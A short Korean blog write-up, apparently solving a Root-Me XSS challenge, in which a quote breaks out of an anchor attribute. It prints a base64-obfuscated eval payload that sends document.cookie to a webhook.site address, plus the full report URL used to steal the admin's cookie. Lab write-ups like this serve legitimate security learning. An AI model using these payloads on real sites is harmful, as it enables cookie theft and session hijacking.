반응형
문제 풀이
' 삽입시 a태그 속성 escape 가능

cookie 전송하는 코드를 base64로 인코딩
location.href="https://webhook.site/a0a45cf9-b23f-44e7-a80c-0744cad0a729?a=".concat(document.cookie)
base64 디코딩 후 eval 함수를 사용할 경우 cookie 전송 자바스크립트 실행
eval(atob("bG9jYXRpb24uaHJlZj0iaHR0cHM6Ly93ZWJob29rLnNpdGUvYTBhNDVjZjktYjIzZi00NGU3LWE4MGMtMDc0NGNhZDBhNzI5P2E9Ii5jb25jYXQoZG9jdW1lbnQuY29va2llKQ=="))

해당 url 접근시 cookie를 포함하여 location 리다이렉트되어 쿠키 전송
http://challenge01.root-me.org/web-client/ch26/?p=asdf%27autofocus%20onfocus=%27eval(atob("bG9jYXRpb24uaHJlZj0iaHR0cHM6Ly93ZWJob29rLnNpdGUvYTBhNDVjZjktYjIzZi00NGU3LWE4MGMtMDc0NGNhZDBhNzI5P2E9Ii5jb25jYXQoZG9jdW1lbnQuY29va2llKQ=="))
POC
report하여 admin의 쿠키 값 전송
http://challenge01.root-me.org/web-client/ch26/?p=report&url=http%3A%2F%2Fchallenge01.root-me.org%2Fweb-client%2Fch26%2F%3Fp%3Dasdf%2527autofocus%2520onfocus%3D%2527eval%28atob%28%2522bG9jYXRpb24uaHJlZj0iaHR0cHM6Ly93ZWJob29rLnNpdGUvYTBhNDVjZjktYjIzZi00NGU3LWE4MGMtMDc0NGNhZDBhNzI5P2E9Ii5jb25jYXQoZG9jdW1lbnQuY29va2llKQ%3D%3D%2522%29%29
반응형
'WEB hacking > rootme' 카테고리의 다른 글
| RootMe - XSS DOM Based - Eval WriteUp (0) | 2025.02.19 |
|---|---|
| RootMe - Javascript - Obfuscation 3 WriteUp (0) | 2025.02.18 |